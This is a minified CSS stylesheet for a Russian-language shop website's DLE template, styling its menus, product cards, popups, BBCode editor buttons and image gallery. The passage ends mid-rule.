HTML,BODY,DIV,SPAN,APPLET,OBJECT,IFRAME,H1,H2,H3,H4,H5,H6,P,BLOCKQUOTE,PRE,A,ABBR,ACRONYM,ADDRESS,BIG,CITE,CODE,DEL,DFN,EM,FONT,IMG,INS,KBD,Q,S,SAMP,SMALL,STRIKE,STRONG,SUB,SUP,TT,VAR,B,U,I,CENTER,DL,DT,DD,OL,UL,LI,FIELDSET,FORM,LABEL,LEGEND,TABLE,CAPTION,TBODY,TFOOT,THEAD,TR,TH,TD{margin:0;padding:0;border:0;list-style-type:none;outline:none;font-size:100%;font-family:'PT Sans',sans-serif;line-height:1;border-collapse:collapse}body{font-size:14px;color:#000}a{color:#32614f}a:hover{text-decoration:none}body
h1{font-size:24px}body
h2{font-size:20px}body h3, body h4, body
h5{font-size:18px}.clear{clear:both;height:0;line-height:0}.border{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.relative{position:relative}#wrap{width:940px;margin:0
auto}#top{height:92px}#tLogo{width:341px;height:92px;background:url('/templates/Default/images/logo_vse_dlya_7.png') left 0 top 0 no-repeat}#tLogo
a{display:block;height:112px;text-decoration:none}#tPhone{position:absolute;height:80px;left:362px;top:10px;color:#5e5e5e;text-align:right;font-size:20px}#tPhone span
a{font-size:24px;font-weight:bold;color:#000;text-decoration:none}#tPhoneIco{padding:10px
0 4px 20px;background:url('/templates/Default/images/phone_ico.png') left bottom no-repeat;height:16px;line-height:16px;font-size:14px}#getCallback{font-size:12px;color:#000;text-decoration:underline;cursor:pointer}#getCallback:hover{text-decoration:none}#zeloZakaz{}#tLang{position:absolute;height:60px;background:url('/templates/Default/images/top_razdelitel.png') left top no-repeat;right:0px;top:10px;width:172px}#tLang
a{color:#5e5e5e;cursor:pointer;display:block}#tLang
div{padding:20px
0 4px 34px;display:inline-block;background-repeat:no-repeat;background-position:10px 22px}#tLang a:hover{text-decoration:none}#tLang
.first{background-image:url('/templates/Default/images/russian_ico.png')}#tLang
.last{background-image:url('/templates/Default/images/english_ico.png')}#tFeedback{position:absolute;height:60px;background:url('/templates/Default/images/top_razdelitel.png') left top no-repeat;right:170px;top:10px;width:140px}#tFeedback>div{padding:4px
0 0 20px;text-decoration:underline;color:#5e5e5e}#tFeedback>div:hover{text-decoration:none;cursor:pointer}#tMenu{border-bottom:2px solid #32614f;height:60px;position:relative}#tMenu>ul{width:100%}#tMenu>ul>li{float:left;height:60px;position:relative}#tMenu>ul>li>a{display:block;margin-left:2px;padding-left:11px;background-color:#57ad8c;height:60px;position:relative}#tMenu>ul>li#firstMenuItem>a{margin-left:0}#tMenu>ul>li>a,#tMenu>ul>li>a>span{color:#fff;text-decoration:none;font-size:14px}#tMenu>ul>li>a>span{display:block;line-height:inherit;padding:15px
0 4px 0}#tMenu>ul>li.withSube>a{background-image:url('/templates/Default/images/white_arrow_down.png');background-position:right center;background-repeat:no-repeat}#tMenu>ul>li>a.active{background-color:#99392c}#tMenu>ul>li>a.active>span.activity{position:absolute;left:0;top:-4px;border-radius:5px 5px 0 0;background-color:#99392c;width:100%;height:4px;padding:0;margin:0}#tMenu>ul>li>a:hover,#tMenu>ul>li>a.active:hover,#tMenu>ul>li>a.active:hover>span.activity{background-color:#7a2c20}#tMenu ul li
ul{display:none;position:absolute;left:2px;top:60px;width:300px;background:#7a2c20;border-radius:0 0 5px 5px;z-index:99999;overflow:hidden}#tMenu ul li ul
li{}#tMenu ul li ul li
a{padding:10px;color:#fff;text-decoration:none;display:block}#tMenu ul li ul li a:hover{color:#ec7967}#firstMenuItem{width:110px}#secondMenuItem{width:130px}#additionalMenuItem{width:120px}#thirdMenuItem{width:130px}#fourthMenuItem{width:118px}#fifthMenuItem{width:142px}#sixthMenuItem{width:110px}#seventhMenuItem{width:80px}#tTriggers{margin-top:4px}#tTriggers
img{width:114px;margin:20px
0 0 60px}#content.main h5, .mainProductsString
h5{padding:20px
0 0 0;text-align:center;font-size:20px;color:#797574}.catItem.directionKind{margin-bottom:20px;height:320px;width:294px;border:1px
solid #e2e2e2;border-radius:5px;background:#f7f7f7;background:-moz-linear-gradient(top, #fff, #f7f7f7);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#fff,#f7f7f7);background:-o-linear-gradient(top,#fff,#f7f7f7);background:-ms-linear-gradient(top,#fff,#f7f7f7);background:linear-gradient(top,#fff,#f7f7f7)}.catItem.directionKind:hover{border-color:#ecbfb8;background:#f3dfdd;background:-moz-linear-gradient(top, #fff, #f3dfdd);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#fff,#f3dfdd);background:-o-linear-gradient(top,#fff,#f3dfdd);background:-ms-linear-gradient(top,#fff,#f3dfdd);background:linear-gradient(top,#fff,#f3dfdd)}.directionImage{margin-left:20px}.directionTitle{padding:20px;font-size:16px;color:#5e5e5e;min-height:42px}.directionTitle
a{color:#5e5e5e;text-decoration:none}.directionTitle a
span{font-size:11px}.directionLink{padding:20px;text-align:center}.directionLink
a{display:block;margin:0
auto;color:#fff;text-decoration:none;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.directionLink a:hover{background:#7a2c20}.mainBlock
a{display:block;padding:20px
0 0 0;text-align:center;font-size:20px;color:#797574;text-decoration:underline}.mainCatalogLink:hover{text-decoration:none}.mainBlock2{text-align:center;padding:12px
0 0 0;font-size:20px;color:#797574}.mainBlock2
a{padding:20px
0 0 0;font-size:20px;color:#797574;text-decoration:underline}.mainBlock2 a:hover{text-decoration:none}.mainProductsString{position:relative;height:433px}.stringShortLine{position:absolute;left:0;bottom:0;height:392px;width:100%;overflow:hidden}.stringLongLine{position:absolute;left:0;bottom:0;height:100%}.itemsStringLeft,.itemsStringRight{width:56px;height:100px;position:absolute;top:180px;cursor:pointer}.itemsStringLeft{left:-66px;background:url('/templates/Default/images/left_arrow_mstring.png')}.itemsStringRight{right:-66px;background:url('/templates/Default/images/right_arrow_mstring.png')}.mainProductsString .catItem+.catItem{margin-left:20px}.mainBlock,.mainBlock2,.mainProductsString,#readyObjects,#ourPartnerBlock{border-top:1px solid #e2e2e2;margin-top:20px}#readyObjects{padding:20px
0;text-align:center}#readyObjects>i{text-align:center;padding:10px
0;display:block}#ourPartnerBlock{text-align:center}#ourPartnerBlock
img{margin-left:10px;cursor:pointer;vertical-align:middle}#ourPartnerBlock
img.smallImg{height:123px}#sliderBlock{height:200px;margin-top:4px;overflow:hidden}#sliderSelfBlock{float:left}#slider-wrap{position:relative;width:638px;height:200px}.sli-links{position:absolute;right:20px;bottom:20px;z-index:1}.sli-links span.control-slide{cursor:pointer;display:block;width:30px;height:30px;background:url('/templates/Default/images/slider_point.png');float:left;overflow:hidden;text-indent:99999px;margin-left:10px}.sli-links span.control-slide.active{background:url('/templates/Default/images/slider_point_active.png')}#subscribeMainBlock,#subscribeLeftBlock{background:#32614f;width:300px;height:200px;margin-left:2px;float:left;text-align:center}#subscribeButton{width:260px;height:32px;background:url('/templates/Default/images/subscribe_button.png');cursor:pointer;padding-top:0 !important;margin:0
auto;margin-top:20px}#subscribeinput{width:260px;height:30px;background:url('/templates/Default/images/subscribe_field.png') no-repeat;border-radius:5px;border:none;line-height:30px;text-indent:30px;color:#287d5e;padding:0;margin:0}#subscribeButtonModal{width:260px;height:32px;background:url('/templates/Default/images/subscribe_button.png');cursor:pointer;padding-top:0 !important;margin:0
auto;margin-top:20px}#subscribeinput-modal{width:260px;height:30px;background:url('/templates/Default/images/subscribe_field.png') no-repeat;border-radius:5px;border:none;line-height:30px;text-indent:30px;color:#287d5e;padding:0;margin:0}#subscribeLeftBlock div.title, #subscribeMainBlock
div.title{padding:15px
0;text-align:center;color:#fff}#subscribeLeftBlock div.title,#subscribeMainBlock{color:#fff}#subscribeLeftBlock div.title, #subscribeMainBlock
a{color:#fff}#middleMain{background:#f7f7f7;height:70px;line-height:70px;margin-top:4px}#mainBrandBlock{width:638px;float:left;height:70px;line-height:70px;vertical-align:top;text-align:center}#mainSearchBlock{width:300px;float:left;height:70px;line-height:inherit;text-align:center}#searchField{width:270px;height:30px;position:relative;margin:0
auto;margin-top:20px}#searchField
#story{width:270px;height:30px;line-height:30px;border:none;background:url('/templates/Default/images/search_button.png') no-repeat;text-indent:32px;font-style:italic;color:#d0d1d3;overflow:hidden;position:relative;z-index:1;padding:0}#searchField
#sercimage{position:absolute;left:0;top:0;width:30px;height:30px;z-index:2}#content{}#superLogoTitle{text-align:center;color:#5e5e5e;font-size:20px;font-weight:bold;padding-bottom:20px}#superLogoTitle
span{display:inline-block;color:#59ad8c;padding-left:30px;background:url('/templates/Default/images/logo_small.png') left center no-repeat}#superLogoTitle span
b{color:#e3503e}#leftBlock{float:left;width:300px;padding-top:45px}#leftBlock
h5{color:#5e5e5e;padding:0
0 20px 2px}#leftBlock
#titleCatSelf{height:17px;line-height:17px;text-transform:uppercase;padding-bottom:20px;position:relative}#leftBlock #titleCatSelf h1, #titleCatSelf
h5{position:absolute;left:0;top:0;height:17px;line-height:17px;width:300%;color:#32614f}#leftBlock
#subscribeLeftBlock{margin-left:0}#catalogBlock{background:#f7f7f7;padding:0
20px}#catalogBlock+h5{margin-top:50px}#catalogBlock>ul{padding-top:20px}#catalogBlock ul
li{line-height:30px;font-size:16px}#catalogBlock ul li
a{display:block;line-height:30px;color:#32614f}#catalogBlock ul li a:hover{text-decoration:none}#catalogBlock ul li
ul{padding-left:10px;display:none}#catalogBlock ul li
ul.goodsUl{padding-left:30px}#catalogBlock ul li.active>ul{display:block}#catalogBlock ul li ul.goodsUl li
a{color:#000}#catalogBlock ul.subcat
li{font-size:12px;line-height:16px}#catalogBlock ul.subcat li
a{line-height:18px}#catalogBlock
.active{font-weight:bold;line-height:20px}#catalogBlock .active
a{font-weight:bold}#searchLeftBlock{background:#f7f7f7;padding:20px;margin-bottom:40px}#sSelfBlock{}#sSelfBlock
#searchField{width:260px}#sSelfBlock #searchField
#story{width:260px;background:url('/templates/Default/images/search_button_left.png') no-repeat}#brandLeftBlock{padding-top:30px}#rightBlock{float:left;margin-left:20px;width:620px;padding-top:82px;color:#333}#rightBlock
ul{margin:2px
0;list-style-position:inside}#rightBlock
li{list-style-type:disc;margin:2px
0}#filtr{padding:23px
20px;background:#f7f7f7;color:#66b294}#filtr
a{color:#66b294;text-decoration:underline;cursor:pointer}#filtr a:hover{text-decoration:none}.catItem{float:left;width:300px;height:372px;background:url('/templates/Default/images/main_catalog_bg.png');margin-top:20px}.catItem:hover{background:url('/templates/Default/images/main_catalog_hover_bg.png')}.itemInside{padding:20px}.itemImage,.directionImage{width:260px;height:200px;overflow:hidden;border:1px
solid silver;border-radius:5px}.itemImage p, .itemImage
div{display:inline}.itemImage
img{max-width:260px;min-width:100%}.itemTitle{margin:24px
0;height:32px;overflow:hidden}.itemTitle
a{color:#32614f;text-decoration:none;display:block}.itemTitle a:hover{color:#7a2c20}.itemPrice{color:#e4513c;font-size:20px;font-weight:bold;width:110px;float:left;text-align:right}.itemPrice
span{display:block;color:#99392c;font-size:12px}.itemBuyBut{margin-left:10px;float:left;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.itemBuyBut:hover{background:#7a2c20}#storyBut{width:140px;line-height:42px;height:42px;background:#7a2c20;text-align:center;cursor:pointer;border-radius:5px}.itemBuyBut a, #storyBut
a{border-bottom:1px dotted #fff;color:#fff;line-height:42px;text-decoration:none}.itemBuyBut a:hover, #storyBut a:hover{border-bottom:1px dotted #7a2c20}.heading{padding-bottom:20px}.line.catItem{margin-top:0;float:none;width:620px;height:181px;background:url('/templates/Default/images/cart_long.png')}.line.catItem:hover{background:url('/templates/Default/images/cart_long_hover.png')}.line
.itemInside{padding:20px}.line
.itemImage{width:120px;height:92px;overflow:hidden;float:left;background:#fff}.line .itemImage p, .line .itemImage
div{display:inline}.line .itemImage
img{max-width:120px}.line
.itemTitle{margin:0;margin-left:20px;float:left;width:438px;height:32px}.line .itemTitle
a{color:#32614f;text-decoration:none;font-size:16px}.line .itemTitle a:hover{color:#7a2c20}.line
.itemShort{margin-left:20px;float:left;width:438px;height:60px;overflow:hidden}.line
.itemPrice{color:#e4513c;font-size:20px;font-weight:bold;width:110px;float:left;text-align:right}.line .itemPrice
span{display:block;color:#99392c;font-size:12px}.line
.itemBuyBut{margin-left:10px;float:left;width:140px;line-height:42px;height:42px;background:#57ad8c;border-radius:5px;text-align:center;cursor:pointer}.line .itemBuyBut:hover{background:#7a2c20}.line .itemBuyBut
a{border-bottom:1px dotted #fff;color:#fff;line-height:42px;text-decoration:none}.line .itemBuyBut a:hover{border-bottom:1px dotted #7a2c20}.line.catItem+.line.catItem{margin-top:20px}#fullItemTop{padding:20px;border:1px
solid #e2e2e2;border-radius:5px;position:relative}#fullItemTop,#popBuy,.suberback{background:#efefef;background:-moz-linear-gradient(top, #fff, #efefef);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#fff), color-stop(100%,#efefef));background:-webkit-linear-gradient(top, #fff, #efefef);background:-o-linear-gradient(top, #fff, #efefef);background:-ms-linear-gradient(top, #fff, #efefef);background:linear-gradient(to bottom,#fff,#efefef)}#fullTitle{padding-bottom:20px;color:#7a2c20}#fullImgBlock{float:left;width:260px;position:relative}#fullItemStory{float:left;width:280px;margin-left:20px}#dle-content
h2{margin:10px
0}#dle-content
ul{list-style-type:disc !important}#dle-content ul
li{display:list-item;list-style-type:inherit;list-style-position:inside}#dle-content
ol{list-style-type:decimal !important}#dle-content ol
li{display:list-item;list-style-type:inherit;list-style-position:inside}#storyText{padding-bottom:80px}#storyText
*{line-height:2}#storyBut{position:absolute;left:300px;bottom:20px}#reCprice{position:absolute;left:300px;bottom:72px}#fullItemTop+h2,#fullItemBot+h2{padding:48px
0 20px 0;color:#5e5e5e}#fullItemBot{padding:20px;background:#f7f7f7}#socialButFull{position:absolute;left:450px;bottom:20px;height:46px}#fullItemRelated
.catItem{margin-top:0}#footer{margin-top:18px;padding:24px
0;border-top:2px solid #e2e2e2}#footer>div{float:left;width:38%;height:100px;line-height:2}#footer>div+div{}#footer>div#footCopy{font-size:12px}#footer>div#tSocial{width:24%}#tSocial
div{padding:10px
0 4px 88px;background-repeat:no-repeat;background-position:52px 7px}#tSocial
a{color:#000;cursor:pointer;display:block}#tSocial a:hover{text-decoration:none}#tSocial
.first{background-image:url('/templates/Default/images/vk_ico.png')}#tSocial
.second{background-image:url('/templates/Default/images/linkdn_ico.png')}#tSocial
.last{background-image:url('/templates/Default/images/fb_ico.png')}#footPhone{font-weight:bold}#footAdress{font-size:12px}#footMailUs{cursor:pointer;color:#32614f;text-decoration:underline}#footMailUs:hover{text-decoration:none}#popBlock{position:fixed;left:0;top:0;width:100%;height:100%;background:#fff;opacity:0.9;filter:alpha(opacity:90);display:none;z-index:8}#subscribeWindow,#mailWindow,.popUpBlock{position:fixed;left:20%;top:10%;width:60%;padding:10px;z-index:99999}.errorarea{color:red;font-weight:bold}#subscribeWindow, .sendButton, .cancelButton, #subscribeWindow input, #subscribeWindow textarea, #mailWindow
input{border:1px
solid #ecbfb8;border-radius:5px}#subscribeWindow
textarea{width:349px;height:149px}.sendButton{display:inline-block;padding:6px
10px;cursor:pointer;color:#e66250}.cancelButton{display:inline-block;padding:6px
10px;cursor:pointer;color:#e66250;margin-left:10px}.sendButton:hover,.cancelButton:hover{color:#5e5e5e}#popBuy{}#pricerequest{position:fixed;left:0;top:10%;width:100%;z-index:99997}#priceRouter{width:620px;margin:0
auto;border:1px
solid #e2e2e2;border-radius:5px;position:relative;min-height:400px}#priceRinner{padding:20px;color:#5e5e5e;font-size:16px}.closeButton{position:absolute;right:20px;top:20px;width:15px;height:15px;background:url('/templates/Default/images/close_cross.png');cursor:pointer;z-index:99999}#priceRinner
h1{color:#7a2c20;font-weight:normal;font-size:20px;margin-bottom:10px}#priceRinner
.row{padding:20px
0;position:relative;border-top:1px solid #e2e2e2}#priceRinner
.row.first{border:none}#priceRinner .row .rowLeft, #priceRinner .row
.rowRight{float:left;line-height:2}#priceRinner .row .rowRight
a{color:#000}#priceRinner .row
.rowLeft{width:270px}#priceReqPhone{color:#000;font-weight:bold}#priceReqPhone
span{font-size:normal;color:#5e5e5e}#requestName,#requestMail,#requestPhone{width:250px;height:30px;border:0;text-indent:32px;font-style:italic;margin-top:10px;padding:0}#requestName{background:url('/templates/Default/images/request_name.png') no-repeat}#requestMail{background:url('/templates/Default/images/request_mail.png') no-repeat}#requestPhone{background:url('/templates/Default/images/request_phone.png') no-repeat}#requestText{width:290px;height:70px;background:url('/templates/Default/images/request_text.png');padding:0;resize:none;margin-top:10px;border:none;text-indent:12px;line-height:2;font-style:italic}#requestSend{width:290px;height:42px;background:url('/templates/Default/images/send_request.png') no-repeat;cursor:pointer;margin-top:10px}#jGalleryCarousel{margin-top:2px}#jGalleryCWrapper
a{cursor:pointer}#jGalleryCarousel .active
img{opacity:0.7;filter:alpha(opacity:70)}.brandRow{height:40px;line-height:40px;margin-top:24px}#brandRow{padding-top:14px}.brandRow img, #mainBrandBlock
img{max-height:40px;max-width:120px;vertical-align:middle}#mainBrandBlock
img{margin-left:20px}#mainBrandBlock
img.bigImg{max-height:50px;vertical-align:middle}.brandRow img + img, #mainBrandBlock img+img{margin-left:4px}#printIt
span{background:url('/templates/Default/images/printer.png')}#mailIt
span{width:21px !important;height:16px;background:url('/templates/Default/images/mail.png')}.yashare-auto-init{padding-top:6px}.none{display:none}#navigation a, #navigation
span{display:inline-block;margin-left:4px;padding:3px
6px;border-radius:5px;border:1px
solid #e4513f}#navigation
a{text-decoration:none}#navigation a:hover{background:#e4513f;color:#fff}#staticPage
*{line-height:2}#show{position:absolute;z-index:99999;background:#fff}.slide
img{border-radius:5px}#readyObjects
a{cursor:pointer}.ourProjects #staticPage a, #readyObjects
a.galeryItemA{display:inline-block;width:150px;height:150px;overflow:hidden;position:relative;border:2px
solid silver;border-radius:5px;margin:10px
0 0 10px}.ourProjects #staticPage a img, #readyObjects a
img{width:inherit}#projectDescription{position:absolute;z-index:99999;background:#f7f7f7;padding:5px;border-radius:5px;border:1px
solid #e2e2e2}#footMappopUp{display:none}#zeloZakaz
input{margin:0
0 10px 10px}.error{margin:0
0 10px 10px;color:Red}#catFaceDescription{padding-left:15px}#blogsPage #dle-content{overflow:hidden;margin:20px
0}.blogItem{float:left;width:434px;min-height:261px;padding-right:10px;border:1px
solid #ccc;border-radius:3px;margin:0
20px 20px 0}.w300{width:300px !important}.blogItem
img{float:left;margin:6px
6px 6px 0}.blogItem
.desc{margin-top:5px}.blogItem .desc
a{padding:4px
10px;display:inline-block;border:1px
solid #32614f;width:70px;float:left;text-decoration:none;margin:10px
6px 10px 6px}.blogItem .desc a:hover{background-color:#BDFFCD}#ctrlenter{position:fixed;left:0;bottom:0;background-color:#fff;border-top:1px solid #cfcfcf;border-left:1px solid #cfcfcf;border-radius:2px 0 0 0;padding:0
4px}#ctrlenter
span{line-height:20px}#partnersOnMap{display:block;width:940px;height:720px;margin-bottom:75px}a.mainCatalogLink{text-align:center;display:block;font-size:20px;padding:20px
0 0 0}.speedbar{margin-top:6px}#content ul
li{list-style-type:disc;list-style-position:inside}.show-desktop{display:block !important}.hide-desktop{display:none !important}.ya-share2__list_direction_horizontal>.ya-share2__item{display:inline-block !important}.ya-share2__container_size_m .ya-share2__item{margin:5px
4px 5px 0 !important}#about{position:absolute;left:970px}#about
i{font-size:12px;color:#5e5e5e;text-align:center;display:block}#about>div{position:relative;width:300px;z-index:10}#about>div>div{border:1px
solid silver;border-radius:4px;background-color:#fff;padding:10px
0}#about>div>div:nth-child(2){margin-top:20px}#prjs
img{display:inline-block;width:80px;height:80px;overflow:hidden;position:relative;border:2px
solid silver;border-radius:5px;margin:10px
0 0 10px}#about
.heading{text-align:center;margin-top:6px;display:block;width:100%;font-size:24px}#widgets{position:absolute;left:-330px}#widgets>div{position:relative;width:300px;z-index:10;height:auto}#widgets>div>div{background-color:#fff}#widgets>div>div:nth-child(1){height:400px}#widgets>div>div:nth-child(2){margin-top:20px;padding:10px
0}.selectmass
input{float:right;margin-left:6px}.mass_comments_action{text-align:right}#loading-layer{display:none;font-size:11px;background:#2e83d7;padding:10px;text-align:center;color:#fff}.scriptcode,.title_quote,.quote,.title_spoiler,.text_spoiler{padding:5px;background:#f9fafa;border:1px
solid #dce7e7;overflow:hidden}.title_quote,.title_spoiler{background:#f9fafa}.title_quote{border-bottom:0;font-weight:bold}.scriptcode{color:#004e8d;text-align:left;font-family:"Courier New"}.title_spoiler{font-weight:bold}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#e8f3fa;padding:5px;color:#3a78a5;margin:0
0 1em}.hide
a{text-decoration:underline}.hide a:hover{text-decoration:none }.inhide{border:1px
solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.calendar{width:100%}.calendar td, .calendar
th{padding:5px
0;vertical-align:middle;text-align:center}.weekday-active-v,.day-active-v,.weekday-active,.day-active{font-weight:bold}.weekday{color:#b270ce}th.workday,th.weekday{background-color:#f4f8fa}.monthselect{font-size:1.15em}.day-current{background-color:#3f4b51;color:#fff}.day-current
a{color:#fff}.userstop td, .pm td.pm_list, .pm
td.pm_head{border:1px
solid #d8d8d8;padding:2px;background-color:#fff}.userstop thead td, .pm
td.pm_head{font-size:0.9em;background:#fff url("/templates/Default/images/bbcodes.png") repeat-x 0 100%;height:22px;padding:0;font-weight:bold;text-align:center;color:#4e4e4e}.rating{width:85px;height:17px;font-size:0.9em}.unit-rating{list-style:none;margin:0;padding:0;width:85px;height:17px;position:relative;background:url("/templates/Default/dleimages/rating.png") repeat-x}.unit-rating
li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li
a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background:url("/templates/Default/dleimages/rating.png") 0 -17px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:85px}.unit-rating li.current-rating{background:url("/templates/Default/dleimages/rating.png") 0 -34px;position:absolute;height:17px;display:block;text-indent:-9000px;z-index:1}.bbcodes,.bbcodes_poll{background:#fff url("/templates/Default/images/bbcodes.png") repeat-x 0 100%;text-shadow:0 1px 0 #fff;border:1px
solid #b3b3b3;color:#383838;padding:2px
9px 5px 9px;margin-bottom:2px !important;height:24px;font-weight:bold;cursor:pointer;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-moz-box-shadow:0 1px 4px -3px black;-webkit-box-shadow:0 1px 4px -3px black;box-shadow:0 1px 4px -3px black}.bbcodes:hover,.bbcodes_poll:hover{background-position:0 10px}.bbcodes_poll{width:100px}.bb-pane{height:1%;overflow:hidden;border:1px
solid #BBB;background-image:url("/templates/Default/bbcodes/bg.gif")}.bb-btn,.bb-sep{height:25px;float:left;display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}.bb-sel{float:left;padding:4px
2px 0 2px}.bb-sel
select{font-size:11px}.bb-sep{width:5px;background-image:url("/templates/Default/bbcodes/brkspace.gif")}.bb-btn{cursor:pointer;width:23px}#b_font{width:118px}#b_size{width:65px}#b_font
select{padding:0px}#b_size
select{padding:0px}#b_b{background-image:url("/templates/Default/bbcodes/b.gif")}#b_i{background-image:url("/templates/Default/bbcodes/i.gif")}#b_u{background-image:url("/templates/Default/bbcodes/u.gif")}#b_s{background-image:url("/templates/Default/bbcodes/s.gif")}#b_img{background-image:url("/templates/Default/bbcodes/image.gif")}#b_up{background-image:url("/templates/Default/bbcodes/upload.gif")}#b_emo{background-image:url("/templates/Default/bbcodes/emo.gif")}#b_url{background-image:url("/templates/Default/bbcodes/link.gif")}#b_leech{background-image:url("/templates/Default/bbcodes/leech.gif")}#b_mail{background-image:url("/templates/Default/bbcodes/email.gif")}#b_video{background-image:url("/templates/Default/bbcodes/mp.gif")}#b_audio{background-image:url("/templates/Default/bbcodes/mp3.gif")}#b_hide{background-image:url("/templates/Default/bbcodes/hide.gif")}#b_quote{background-image:url("/templates/Default/bbcodes/quote.gif")}#b_code{background-image:url("/templates/Default/bbcodes/code.gif")}#b_left{background-image:url("/templates/Default/bbcodes/l.gif")}#b_center{background-image:url("/templates/Default/bbcodes/c.gif")}#b_right{background-image:url("/templates/Default/bbcodes/r.gif")}#b_color{background-image:url("/templates/Default/bbcodes/color.gif")}#b_spoiler{background-image:url("/templates/Default/bbcodes/spoiler.gif")}#b_fla{background-image:url("/templates/Default/bbcodes/flash.gif")}#b_yt{background-image:url("/templates/Default/bbcodes/youtube.gif")}#b_tf{background-image:url("/templates/Default/bbcodes/typograf.gif")}#b_list{background-image:url("/templates/Default/bbcodes/list.gif")}#b_ol{background-image:url("/templates/Default/bbcodes/ol.gif")}#b_tnl{background-image:url("/templates/Default/bbcodes/translit.gif")}#b_br{background-image:url("/templates/Default/bbcodes/pbreak.gif")}#b_pl{background-image:url("/templates/Default/bbcodes/page.gif")}.bb-editor
textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px
solid #bcc0c2;width:100%;background:#fff url("/templates/Default/images/fields.png") repeat-x}.editorcomm .bb-editor{width:465px}.editorcomm .bb-editor
textarea{height:156px}.clr{clear:both}.xfields textarea, .xprofile
textarea{height:186px;margin:0px
1px 0px 0px;padding:0px}.xfields input, .xprofile
input{width:250px;height:14px;padding:2px}.xfields_table
td{vertical-align:top}.pm_head{font-weight:bold}#dropmenudiv{border:1px
solid #cbdfe8;background-color:#fbfdfe;font-size:11px;line-height:20px;margin:2px
0;padding:5px;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}#dropmenudiv
a{display:block;text-indent:3px;text-decoration:none;color:#3f4b51;padding:1px
0;width:100%}#dropmenudiv a:hover{color:#2d8edd}.attachment{color:#808080}fieldset{border:1px
solid #bfced6;padding:5px;text-align:left}.highslide-wrapper,.highslide-outline{background:#FFF}.highslide-image{border:2px
solid #FFF}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor
img{visibility:hidden}.highslide-dimming{background-color:black}.highslide-html{background-color:white}.highslide-loading{display:block;color:white;font-size:9px;font-weight:bold;text-decoration:none;padding:3px;border:1px
solid white;background-color:black}a.highslide-full-expand{background:url("/templates/Default/dleimages/fullexpand.gif") no-repeat;display:block;margin:0
10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:white}.highslide-controls{width:195px;height:40px;background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls
ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px}.highslide-controls
li{float:left;padding:5px
0}.highslide-controls
a{background:url("/engine/classes/highslide/graphics/controlbar-black-border.gif");display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls
a.disabled{cursor:default}.highslide-controls a
span{display:none}.highslide-controls .highslide-previous
a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous
a.disabled{background-position:0 -60px !important}.highslide-controls .highslide-play
a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play
a.disabled{background-position:-30px -60px !important}.highslide-controls .highslide-pause
a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next
a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next
a.disabled{background-position:-90px -60px !important}.highslide-controls .highslide-move
a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand
a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand
a.disabled{background-position:-150px -60px !important}.highslide-controls .highslide-close
a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em}.clouds_medium{font-size:1.2em;font-weight:bold}.clouds_large{font-size:1.5em}.clouds_xlarge{font-size:1.7em}#searchsuggestions{border-width:1px;border-color:#919191;border-style:solid;width:300px;background-color:#5c9ccc;font-size:10px;line-height:14px}#searchsuggestions
a{padding:5px;display:block;background-color:#fff;clear:left;height:75px;text-decoration:none}#searchsuggestions a:hover{background-color:#fdd08b;color:#fff}#searchsuggestions a
span.searchheading{background:#5c9ccc;display:block;font-weight:bold;padding:5px;color:#fff}#searchsuggestions a:hover
span.searchheading{color:#fff}#searchsuggestions a
span{color:#555}#searchsuggestions a:hover
span{color:#000}#searchsuggestions
span.seperator{float:right;padding-right:15px;margin-right:5px}#searchsuggestions span.seperator
a{background-color:transparent;display:block;height:auto;color:#fff}#searchsuggestions
